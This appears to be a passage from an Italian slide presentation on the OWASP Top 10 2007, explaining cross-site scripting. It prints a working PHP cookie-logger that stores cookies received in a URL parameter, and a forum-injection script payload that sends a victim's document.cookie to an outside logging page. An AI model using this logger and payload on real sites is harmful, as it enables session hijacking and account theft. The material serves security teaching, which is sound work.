   Top 10 2007 in dettaglio 1/10 <?php   $filename = &quot;cookie.txt&quot;;   if (isset($_GET[&quot;cookie&quot;]))   {     if (!$handle = fopen($filename, 'a'))     {       echo &quot;Errore: impossibile scrivere il file&quot;;       exit;     }     else     {       if (fwrite($handle, &quot;\r\n&quot; . $_GET[&quot;cookie&quot;]) === FALSE)       {         echo &quot;Errore durante la scrittura&quot;;         exit;       }     }     echo &quot;Scrittura effettuata con successo =D&quot;;      fclose($handle);     exit;   }   echo &quot;Niente da scrivere&quot;;   exit;   ?> //PS. mi scuso con l'autore dello script se non cito la             fonte ma non ricordo proprio dove l'ho preso :S Immaginate che l ’ attaccante inietti in un forum  qualcosa del tipo: Ciao <script>document.location= www.nostrosito.com/log.php?cookie='+escape(document.cookie) </script> La vittima visita la pagina    si creerebbe  www.nostrosito.com/cookie.txt contenente i cookie della nostra vittima del sito  da cui sfruttiamo l'xss.</script> Considerate qualcosa del tipo: 